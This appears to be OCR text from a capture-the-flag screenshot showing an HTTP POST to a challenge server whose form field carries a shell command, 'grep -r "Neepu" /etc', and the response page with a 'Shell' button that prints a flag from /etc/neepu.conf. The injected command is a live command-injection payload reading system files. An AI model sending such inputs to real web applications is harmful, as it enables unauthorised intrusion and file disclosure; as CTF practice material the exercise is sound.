 1 POST / HTTP/1.1
2 Host: neepusec.club:18173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://neepusec.club:18173
0 Connection: close
1 Referer: http://neepusec.club:18173/
2 Upgrade-Insecure-Requests: 1
3
4 neepu=grep -r "Neepu" /etc
63 height:80px;
64 width:330px;
65 padding:6px68px068px;
66 }
67 </style>
68 </head>
69
70 <body class="b">
71 <div class="lg">
72 <form action="#" method="POST">
73 <div class="lg_top">
</div>
74 <div class="lg_main">
75 <div class="lg_m_1">
76 <br />
77 <br />
78 <input name="neepu" value="ls" class="ur" />
79
80 </div>
81 </div>
82 <div class="lg_foot">
83 <input type="submit" value="Shell" class="bn" />
</div>
84 </form>
85 <font color="#FFFFFF" size="5">
86 /etc/neepu.conf:Neepu{4878897d-9713-46a3-a071-d79c966dddd1}
87 </font>
88 </div>
89 </body>
90 </html>
91